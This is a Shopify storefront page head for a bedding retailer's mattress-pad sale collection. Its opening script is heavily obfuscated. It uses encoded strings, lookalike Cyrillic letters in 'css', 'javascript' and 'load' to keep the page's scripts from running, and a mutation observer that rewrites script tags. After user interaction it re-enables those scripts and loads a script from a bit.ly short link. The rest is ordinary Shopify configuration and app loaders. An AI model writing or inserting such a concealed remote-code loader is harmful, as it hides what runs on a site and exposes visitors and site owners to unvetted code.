D2W7DLWQaDsmouW4mhWO/dNdVdLwCuWO8pW7RcOCkYWP/cMCopWRXvW6ZdHSomb2VdMSkCW5anWRldUvpcKmoBhCk9kCouz1xdIJxcOdCWk1JcRCkCWR4vW4RcNrBcS1tcVCkSnG","WOCPWQ/cI8oGWOhdRsmVEG","dmkDWRRcPIFdRmkgWO/cTCoYWO4","W4pdMWvnCqJdRMHkemodW6pdObK","WPiRwI7dLSkbjCoOiLq","DcKTW7uDsW","s0FcPCkzW48qWRZdMCkRW7SQwq","bCoFW7FdKCoeb8oJ","WOeBWPBcVmodWRK","cM/cGmoyzXz8W6W","x2tcUXTm","d8kuW7VcSGxdNHRdSYlcGG","WOhdGwFdOKVdTq","o8ofW4BdISoyW4G","CSklaXNdQCkOWRT9ivddJem","W7JcRuCUc8kqjSkjW71W","FCkJWRCX","q11FWR8","h8oyW5ZcTa","W5qQW6fb","WRlcOSoRW4W","W7bQeCkE","WOeuyh4","dgqOWRy","k8oDW7JcQG","WO7cSSoGW7NdQq","EuRcNra","W4X6gSkRFG","AHBdNf0","pq/cQH8","ySoHnmoU","lSocW5BcLW","WQaWA8oJ","W6JdQeT3","WO3cR8o6W7C","wHVcQ8o9","hWKTWPq","xSkTlmkc","BmkTWPSI","smoBzby","WPhcNmkHWQ0","WRtcQ2ddRG","WRZcTs/cNCkMhslcUWy8","W6XqESo0W5NcSYmI","x8ktWOi9r8kDW4CGW5BcRSoEW6S","f8oxwCkP","AGhcV8kqBCodfNtdGmkVWQtdOmkZvdbC","ySogW60qBXaXc8ocASoZW6ikWPhcN8kB","WPtdG0RdJSo2W4tcLCkbb8kXWRSUW79IDmoD","WOJdLmo2nmkUfW","W6/cOf4Oz8kC0jFcNW","gs4OWPG","mmofW5ZdRmoyW5tcTCohbIhcTaq","mmofW5ZdQmoaW4xcQSolcIdcSYm5WR3dJr08W5RcK2m","0AZcK8ko","EK3cJq","nKtcVCkiWQbZfIy2W5ZcQmk4","WQywAsZdSmkTkSoGcx59cmoD","W6xdMqP+","yYq0W7nZvDofb8kAWP7cHmkxW5RcGbW","u8k/gZK","wKBcN8oIyCkcW4C5W6JdGmocEYVdISk9","W67dMabIzdldQezi","d0uDE0hdLmo2W4OfWRGuWOXS","ECkro9g9oG4pW5BcV8kTxhpdVSo0WRhcIG","WPBdLv3dK8oJW7S","WOJdMvRdJ8oQW7RcN8kBbW","lSoRW7xdOf/dK8o/","ENNcQHhcLmovnb8QW5hcRq","WRxcG10+juJdPh5rbmo+W7u","W5vyW7HEnSoIaCkC","v2FcRSk+AIdcMmkZWRZcNGmG","W5xcG8kPA8k2ecJcL8oXWRO","vmoVr8kqsSkiWPSaW6VdKZ8","W55gW4ZdRCkpW6pcLIuVy8kSihi","WQflBSocW4dcNqW","v2dcQCkWBspdVSkgWPhcOGyImW","WOGQq8o9ov3cG8oAWQRdUL1frW","pmowl0FcLSo0BdhcRKWuW7S","W4/dQSoCW6BdUq3cQSk8","oG7dMu5KW7BcV2qaWObBW74U","WRxcQYJcIq","cW0TWQ/cJHTQW4pcPmk3","W49Wr8ohW5lcIsyYW5FcRSk/d8kZW43dUrqoACoLwsG+Dda","W6tdGWmYqu3dRdj8oCoS","BmodW4yC","fSo1amoV","WPimWPPK","cmoOvWS","w8kSEa8","u8oOjHq","WRxdOfVdNG","h8oqW7dcNa","B8oIW6NdNK3dM8o7mMvFnSkHWQflEdxcU8k1W7xcTcFdRK0","DhWSiG","pmoPlCo4gMi1nmorc8kmW7T5WQpcMtW","aa7dHeRdSCo9nHa8W6lcGLFcMCoe","wN9aW44","BSkXWQ4ku8kLW4iXW5RcOa","WP3dGx3dOxBdNSkXW7q","cYmFWQJcJN9vWPxcHCknyZVdVbTlptKRAgBcQe8HdCo0gSk1i8oqcWTWW4pcO8oJBKNcKhxdRuWoaCoZFSoMW4tcNSoIWPzkWPFcSCkEFSo7WQDEWRGlW4NcH0tdJmoqW6hdV8oViCoJ","mCoHW4NcPGldRmkgWRJcJ8oWW7dcLbW0W659W7/cR8oBW6bRcWJdG8koz8ouoXJdQ1Dsi8oLeZ0/eqRcUCotpCkeD8khW5RcK8oHW5RdTMKWWR51WRCEWPJcHSkYumoOCSo8cSkQp8kwzmoMWQNdQmkybSkf","WPxdI8k5W4NcNrmMwMbNEmoyW4W/p8kxw0tcTmkZWRPzD2RcKc1UW7ibhW","ErxcOmodgCk4WPyeW77dLmoYqcpcGSkMv8kGEgVcNbDJdWSNCCoOFmkwWOKGj8kZW67cSSo5WPDCySoxW6iiWQpdOSomEa"];return(Y=function(){return W})()}function G(n,W){var t=l();return(G=function(W,o){var u="gkOF",m="[6T0",S=416,f="8Tml",i="azMX",R=408,v=409,p=410,O=411,P="tSdM",c=t[W-=333];void 0===G.O&&(r=function(W,o){var c,d,r=C,n=C,t=[],e=0,k="";for(W=function(W){for(var o,c,d=C,r=C,n="",t="",e=0,k=0;c=W[d(407,i)](k++);~c&&(o=e%4?64*o+c:c,e++%4)&&(n+=String[d(R,"DLF]")](255&o>>(-2*e&6))))c="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/="[r(v,"3Ns]")](c);for(var a=0,u=n[r(p,"yW%9")];a<u;a++)t+="%"+("00"+n.charCodeAt(a)[d(O,"qI(n")](16))[r(412,P)](-2);return decodeURIComponent(t)}(W),d=0;d<256;d++)t[d]=d;for(d=0;d<256;d++)e=(e+t[d]+o[r(413,"9EYX")](d%o[r(414,u)]))%256,c=t[d],t[d]=t[e],t[e]=c;for(var a=e=d=0;a<W[n(415,m)];a++)e=(e+t[d=(d+1)%256])%256,c=t[d],t[d]=t[e],t[e]=c,k+=String[r(S,"P[)J")](W[r(417,f)](a)^t[(t[d]+t[e])%256]);return k},G.Z=r,n=arguments,G.O=!0);var d=t[0],r=W+d;return(d=n[r])?c=d:(void 0===G.y&&(G.y=!0),c=G.Z(c,o),n[r]=c),c})(n,W)}function c(W,o){return E(W-609,o)}!function(){for(var W=341,o=342,c=352,d=345,r=346,n=347,t="4Zxu",e=348,k=354,a=C,u=C,m=Y();;)try{if(334323==+parseInt(a(W,"nb[G"))*(parseInt(a(o,"])IW"))/2)+parseInt(u(c,"semp"))/3+parseInt(u(353,"zWwt"))/4*(-parseInt(a(d,"MEh^"))/5)+parseInt(u(r,"1wn3"))/6*(parseInt(u(n,t))/7)+parseInt(u(e,"yW%9"))/8+-parseInt(a(349,"PDrj"))/9*(-parseInt(u(k,"t[l%"))/10)+-parseInt(a(351,"E3no"))/11)break;m.push(m.shift())}catch(W){m.push(m.shift())}}(),function(){var W="laE)",o=419,c="AfXz",d=420,r="l&%z",n=421,t="zWwt",e=423,k="E3no",a="7f]M",u=426,m=429,S=C,f=C;function i(W,o){return G(o-205,W)}var R=l();function v(W,o){return G(W-339,o)}for(;;)try{if(202598==-parseInt(v(726,S(418,W)))+-parseInt(i(S(o,c),553))/2*(-parseInt(i("X[^6",560))/3)+-parseInt(i(S(d,r),576))/4+-parseInt(i(f(n,"ZUow"),552))/5*(-parseInt(i(S(422,t),595))/6)+-parseInt(i("0CpM",581))/7+-parseInt(i(f(e,k),543))/8+parseInt(i(f(424,a),583))/9*(parseInt(v(672,f(425,"#%z&")))/10))break;R[f(u,"l&%z")](R[f(427,"zWwt")]())}catch(W){R[S(428,"t[l%")](R[S(m,"E3no")]())}}(),function(){var W="])IW",o=431,c="@*GX",d="3Ns]",r=435,n="zWwt",t=437,e=C,k=C;function a(W,o){return G(o-632,W)}function u(W,o){return E(o-199,W)}function m(W,o){return E(o- -160,W)}function S(W,o){return G(o- -843,W)}for(var f=p();;)try{if(649029==+parseInt(m("i)P@",-26))*(-parseInt(u(a("FdI1",1011),348))/2)+parseInt(u(e(430,W),340))/3+parseInt(m(a("(rL1",982),-13))/4+-parseInt(m(a(e(o,"t[l%"),1005),-25))/5+-parseInt(u(S(k(432,c),-458),335))/6*(parseInt(u(k(433,d),354))/7)+-parseInt(m(S("DYo7",-451),-16))/8+parseInt(m(a("4oY4",989),-21))/9)break;f[S(k(434,"M@8@"),-457)](f[S(k(r,"W[bd"),-480)]())}catch(W){f[e(436,n)](f[S(k(t,"PHh9"),-502)]())}}();const U=new MutationObserver(W=>{var u="#%z&",m=439,S="@*GX",f=440,i=441,R=442;W[G(372,"IHOJ")](({addedNodes:W})=>{W[E(145,G(368,"DBZa"))](W=>{var o=C,c=C;function d(W,o){return G(o-652,W)}function r(W,o){return E(W-244,o)}var n=document[e(o(438,u),-661)](d("ud7C",992));function t(W,o){return G(W-457,o)}function e(W,o){return E(o- -794,W)}if(r(397,"wayX")===W[r(376,t(846,c(m,S)))]&&r(384,o(f,"laE)"))==W[r(381,o(i,"semp"))])for(var k=0;k<n[e(d("(rL1",1008),-648)];k++){var a=n[k][r(374,"F8xh")];n[k][r(382,"0xP^")]=a[e(t(823,o(R,"zWwt")),-643)](r(398,"ZRuK"),d("DpWv",1013))}})})});function E(n,W){var t=p();return(E=function(W,o){var u=446,m="laE)",c=t[W-=130];void 0===E.K&&(r=function(W,o){var c,d,f="nlrg",i=445,r=C,n=[],t=0,e="";for(W=function(W){for(var o,c,d=C,r=C,n=G(354,"PVtb"),t="",e="",k=0,a=0;c=W.charAt(a++);~c&&(o=k%4?64*o+c:c,k++%4)&&(t+=String[S(348,"DpWv")](255&o>>(-2*k&6))))c=n.indexOf(c);for(var u=0,m=t[S(353,d(443,f))];u<m;u++)e+="%"+("00"+t[r(444,"*$Z^")](u)[d(i,"PDrj")](16)).slice(-2);function S(W,o){return G(W- -16,o)}return decodeURIComponent(e)}(W),d=0;d<256;d++)n[d]=d;for(d=0;d<256;d++)t=(t+n[d]+o[G(381,"Ho!6")](d%o[a("Dpl3",-44)]))%256,c=n[d],n[d]=n[t],n[t]=c;for(var k=t=d=0;k<W.length;k++)t=(t+n[d=(d+1)%256])%256,c=n[d],n[d]=n[t],n[t]=c,e+=String[r(u,m)](W[a("z89M",-54)](k)^n[(n[d]+n[t])%256]);function a(W,o){return G(o- -414,W)}return e},E.y=r,n=arguments,E.K=!0);var d=t[0],r=W+d;return(d=n[r])?c=d:(void 0===E.R&&(E.R=!0),c=E.y(c,o),n[r]=c),c})(n,W)}U[j("JJfO",578)](document[c(765,j(Yc(447,"@*GX"),588))],{childList:!0,subtree:!0}),document[YU(448,"MIF0")](Yc(449,"(B4e"),function(){var W=452,o=453,c="#%z&",d=454,r=455,n="[6T0",t=457,e="#0#e",k=459,a="7f]M",u=460,m=461,S="azMX",f=462,i="]CL(",R=463,v="PHh9",p=464,G="W[bd",O=465,P=466,Q="]CL(",s=467,I=C,h=C,l=['link[type*="cѕs"],style[type*="cѕs"]',I(450,"Vr8]"),I(451,"1wn3"),h(W,"8Tml"),h(o,c),I(d,"[6T0"),"removeAttribute","script",h(r,n),I(456,"laE)"),h(t,"t[l%"),I(458,e),I(k,a),"","appendChild",I(u,"W[bd"),"head",I(m,S),"attributes",h(f,i),"value",I(R,v),h(p,G),"removeChild","parentNode","insertBefore","loаd","dispatchEvent","querySelector",I(O,"CRE9"),h(P,Q),"https://bit.ly/3tR0pYr",h(s,"Vr8]"),"addEventListener",h(468,"Vr8]"),"touchstart"],N=!1;function b(){if(!N){N=!0;for(var W=document[l[1]](l[0]),n=0;n<W[l[2]];n++){var o=W[n];l[3]===o[l[5]](l[4])&&o[l[6]](l[4])}for(var c=document[l[8]](l[7]),n=0;n<c[l[2]];n++)c[n][l[5]](l[9])&&(c[n][l[11]](l[10],c[n][l[5]](l[9])),c[n][l[6]](l[9]));setTimeout(function(){(o=document[l[12]](l[7]))[l[10]]=l[13],document[l[8]](l[15])[0][l[14]](o),(o=document[l[12]](l[7]))[l[10]]=l[13],document[l[8]](l[16])[0][l[14]](o);var W=document[l[8]](l[7]);for(n=0;n<W[l[2]];n++)if(l[17]==W[n][l[5]](l[4])){for(var o=document[l[12]](l[7]),c=0;c<W[n][l[18]][l[2]];c++){var d=W[n][l[18]][c];o[l[11]](d[l[19]],d[l[20]])}o[l[4]]=l[21],o[l[22]]=W[n][l[22]],W[n][l[24]][l[23]](W[n]),W[n][l[24]][l[25]](o,W[n])}var r=new Event(l[26]);window[l[27]](r),setTimeout(function(){const d=(W,o)=>{var c=document[l[28]](W);if(c)return o(c);setTimeout(()=>d(W,o),2e3)};d(l[29],W=>document[l[27]](new CustomEvent(l[30])));const W=document[l[12]](l[7]);W[l[10]]=l[31],document[l[16]][l[14]](W)},2e3)},1e3)}}window[l[33]](l[32],function(W){b()}),window[l[33]](l[34],function(){b()}),window[l[33]](l[35],function(){b()})});!function(i,n,r){function o(){var t,e,n,r,o=i(this);(r=o.is(":visible"))&&(r=o[0].getBoundingClientRect(),t=-o.data("jquery-lazyload-any").threshold,e=c-t,n=d-t,r=(r.top>=t&&r.top<=e||r.bottom>=t&&r.bottom<=e)&&(r.left>=t&&r.left<=n||r.right>=t&&r.right<=n)),r&&o.trigger("appear")}function a(){c=n.innerHeight||r.documentElement.clientHeight,d=n.innerWidth||r.documentElement.clientWidth,u()}function u(){b=b.filter(":jquery-lazyload-any-appear"),(1==this.nodeType?i(this).find(":jquery-lazyload-any-appear"):b).each(o)}function l(){var t=i(this),e=t.data("jquery-lazyload-any"),n=t.data("lazyload");n||(n=t.children().filter('script[type="text/lazyload"]').get(0),n=i(n).html()),n=n||(n=t.contents().filter(function(){return 8===this.nodeType}).get(0))&&i.trim(n.data),n=p.html(n).contents(),t.replaceWith(n),i.isFunction(e.load)&&e.load.call(n,n)}function s(){var t=i(this),e=!t.data("jquery-lazyload-any-scroller")&&(("scroll"==(e=t.css("overflow"))||"auto"==e)&&(t.data("jquery-lazyload-any-scroller",1),t.bind("scroll",u),!0)),n=t.data("jquery-lazyload-any-display")||"none"!=t.css("display")?void 0:(t.data("jquery-lazyload-any-display",1),t._bindShow(u),!0);e|n&&!t.data("jquery-lazyload-any-watch")&&(t.data("jquery-lazyload-any-watch",1),t.bind("appear",f))}function f(){var t=i(this);0===t.find(":jquery-lazyload-any-appear").length&&(t.removeData("jquery-lazyload-any-scroller").removeData("jquery-lazyload-any-display").removeData("jquery-lazyload-any-watch"),t.unbind("scroll",u).unbind("appear",f)._unbindShow(u))}var c,d,e,h,y,p=i("<div/>"),v=!1,b=i();function t(){var t=i(this),e="none"!=t.css("display");t.data("jquery-lazyload-any-show")!=e&&(t.data("jquery-lazyload-any-show",e),e&&t.trigger("show"))}function g(){(y=y.filter(":jquery-lazyload-any-show")).each(t),0===y.length&&(e=clearInterval(e))}i.expr[":"]["jquery-lazyload-any-appear"]=function(t){return void 0!==i(t).data("jquery-lazyload-any-appear")},i.fn.lazyload=function(t){var e={threshold:0,trigger:"appear"};return i.extend(e,t),t=e.trigger.split(" "),this.data("jquery-lazyload-any-appear",-1!=i.inArray("appear",t)).data("jquery-lazyload-any",e),this.bind(e.trigger,l),this.each(o),this.parents().each(s),this.each(function(){b=b.add(this)}),v||(v=!0,a(),i(r).ready(function(){i(n).bind("resize",a).bind("scroll",u)})),this},i.lazyload={check:u,refresh:function(t){(void 0===t?b:i(t)).each(function(){var t=i(this);t.is(":jquery-lazyload-any-appear")&&t.parents().each(s)})}},h=50,y=i(),i.expr[":"]["jquery-lazyload-any-show"]=function(t){return void 0!==i(t).data("jquery-lazyload-any-show")},i.fn._bindShow=function(t){this.bind("show",t),this.data("jquery-lazyload-any-show","none"!=this.css("display")),y=y.add(this),h&&!e&&(e=setInterval(g,h))},i.fn._unbindShow=function(t){this.unbind("show",t),this.removeData("jquery-lazyload-any-show")},i.lazyload.setInterval=function(t){t==h||!i.isNumeric(t)||t<0||(h=t,e=clearInterval(e),0<h&&(e=setInterval(g,h)))}}(jQuery,window,document),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.inView=e():t.inView=e()}(this,function(){return o={},n.m=r=[function(t,e,n){"use strict";var r,o=n(2),n=(r=o)&&r.__esModule?r:{default:r};t.exports=n.default},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(9)),i=r(n(3)),a=n(4);e.default=function(){if("undefined"!=typeof window){var n={history:[]},r={offset:{},threshold:0,test:a.inViewport},e=(0,o.default)(function(){n.history.forEach(function(t){n[t].check()})},100);["scroll","resize","load"].forEach(function(t){return addEventListener(t,e)}),window.MutationObserver&&addEventListener("DOMContentLoaded",function(){new MutationObserver(e).observe(document.body,{attributes:!0,childList:!0,subtree:!0})});var t=function(t){if("string"==typeof t){var e=[].slice.call(document.querySelectorAll(t));return-1<n.history.indexOf(t)?n[t].elements=e:(n[t]=(0,i.default)(e,r),n.history.push(t)),n[t]}};return t.offset=function(e){if(void 0===e)return r.offset;function n(t){return"number"==typeof t}return["top","right","bottom","left"].forEach(n(e)?function(t){return r.offset[t]=e}:function(t){return n(e[t])?r.offset[t]=e[t]:null}),r.offset},t.threshold=function(t){return"number"==typeof t&&0<=t&&t<=1?r.threshold=t:r.threshold},t.test=function(t){return"function"==typeof t?r.test=t:r.test},t.is=function(t){return r.test(t,r)},t.offset(0),t}}()},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}(r,[{key:"check",value:function(){var i=this;return this.elements.forEach(function(t){var e=i.options.test(t,i.options),n=i.current.indexOf(t),r=-1<n,o=!e&&r;e&&!r&&(i.current.push(t),i.emit("enter",t)),o&&(i.current.splice(n,1),i.emit("exit",t))}),this}},{key:"on",value:function(t,e){return this.handlers[t].push(e),this}},{key:"once",value:function(t,e){return this.singles[t].unshift(e),this}},{key:"emit",value:function(t,e){for(;this.singles[t].length;)this.singles[t].pop()(e);for(var n=this.handlers[t].length;-1<--n;)this.handlers[t][n](e);return this}}]),r);function r(t,e){(function(t){if(!(t instanceof r))throw new TypeError("Cannot call a class as a function")})(this),this.options=e,this.elements=t,this.current=[],this.handlers={enter:[],exit:[]},this.singles={enter:[],exit:[]}}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}e.default=function(t,e){return new n(t,e)}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.inViewport=function(t,e){var n=(a=t.getBoundingClientRect()).top,r=a.right,o=a.bottom,i=a.left,t=a.width,a=a.height,i=window.innerWidth-i,n=window.innerHeight-n,t=e.threshold*t,a=e.threshold*a;return o>e.offset.top+a&&i>e.offset.right+t&&n>e.offset.bottom+a&&r>e.offset.left+t}},function(e,t){(function(t){t="object"==typeof t&&t&&t.Object===Object&&t;e.exports=t}).call(t,function(){return this}())},function(t,e,n){var r=n(5),n="object"==typeof self&&self&&self.Object===Object&&self,n=r||n||Function("return this")();t.exports=n},function(t,e,n){var g=n(1),m=n(8),w=n(10),j=Math.max,z=Math.min;t.exports=function(r,n,t){function o(t){var e=l,n=s;return l=s=void 0,y=t,c=r.apply(n,e)}function i(t){var e=t-h;return void 0===h||n<=e||e<0||v&&f<=t-y}function a(){var t,e=m();return i(e)?u(e):void(d=setTimeout(a,(e=n-((t=e)-h),v?z(e,f-(t-y)):e)))}function u(t){return d=void 0,b&&l?o(t):(l=s=void 0,c)}function e(){var t=m(),e=i(t);if(l=arguments,s=this,h=t,e){if(void 0===d)return y=e=h,d=setTimeout(a,n),p?o(e):c;if(v)return d=setTimeout(a,n),o(h)}return void 0===d&&(d=setTimeout(a,n)),c}var l,s,f,c,d,h,y=0,p=!1,v=!1,b=!0;if("function"!=typeof r)throw new TypeError("Expected a function");return n=w(n)||0,g(t)&&(p=!!t.leading,v="maxWait"in t,f=v?j(w(t.maxWait)||0,n):f,b="trailing"in t?!!t.trailing:b),e.cancel=function(){void 0!==d&&clearTimeout(d),l=h=s=d=void(y=0)},e.flush=function(){return void 0===d?c:u(m())},e}},function(t,e,n){var r=n(6);t.exports=function(){return r.Date.now()}},function(t,e,n){var i=n(7),a=n(1);t.exports=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return a(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),i(t,e,{leading:r,maxWait:e,trailing:o})}},function(t,e){t.exports=function(t){return t}}],n.c=o,n.p="",n(0);function n(t){if(o[t])return o[t].exports;var e=o[t]={exports:{},id:t,loaded:!1};return r[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var r,o});</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="qe52yytnx84tdaadwwy1uqe79ngkju">
<meta name="facebook-domain-verification" content="h86trrcv5ldmggfmgmm2huxkwnzozz">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25597771885/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="33a015223c8691747f253508c77f968d">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mattress-pad-twin-xl/fall-sale.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.turmerry.com/collections/mattress-pad-twin-xl/fall-sale.oembed">
<script async="async" type="text/jаvascript" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" type="text/jаvascript" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25597771885" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25597771885,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25597771885","merchantName":"Turmerry","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Turmerry","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"33a015223c8691747f253508c77f968d","betas":["rich-media-storefront-analytics"],"domain":"www.turmerry.com","predictiveSearch":true,"shopId":25597771885,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "turmerry.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Turmerry | 10-October-25","id":138656743533,"schema_name":"Wokiee","schema_version":"2.3.2 shopify 2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.turmerry.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=turmerry.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=0e5fd6b2\u0026shop=turmerry.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=turmerry.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/t\/52\/assets\/affirmShopify.js?v=1706326293\u0026shop=turmerry.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=turmerry.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=turmerry.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=turmerry\u0026environment=production\u0026guid=5106a061-e09e-4aeb-b3a9-eb2cf018710d\u0026shop=turmerry.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25597771885,"offset":-18000,"reqid":"91928006-829c-40de-a90f-3cf5443aabb0-1769015268","pageurl":"www.turmerry.com\/collections\/mattress-pad-twin-xl\/fall-sale","u":"5b34d6ffc965","p":"collection","rtyp":"collection","rid":281076236397};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
